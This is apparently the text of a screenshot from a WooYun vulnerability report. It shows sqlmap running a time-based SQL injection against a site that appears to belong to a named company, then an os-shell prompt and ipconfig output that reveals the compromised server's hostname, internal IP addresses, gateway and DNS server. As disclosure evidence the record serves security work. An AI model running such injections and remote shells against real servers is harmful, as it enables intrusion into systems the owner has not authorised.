 管理员: C:\Windows\System32\cmd.exe - python sqlmap.py -u "http://www.risun.c...
[21:40:55] [INFO] retrieved:
[21:40:57] [INFO] adjusting time delay to 2 seconds due to good response times
command standard output:
---
Windows IP 配置
主机名 . . . . . . . . . . . . . : BJRiSunWeb01
主 DNS 后缀 . . . . . . . . . . . : risun.local
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : risun.local
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
物理地址. . . . . . . . . . . . . : 00-50-56-BA-18-47
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::f8c6:3b31:9fdb:afc2%(首选)
IPv4 地址 . . . . . . . . . . . . : 172.24.0.71(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.24.0.1
DHCPv6 IAID . . . . . . . . . . . : 234901590
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1B-1E-82-75-00-50-56-BA-04-C1
DNS 服务器 . . . . . . . . . . . : 172.24.0.61
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{3B75150E-D877-4435-A60F-465540F68435}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
---
os-shell>
www.wooyun.org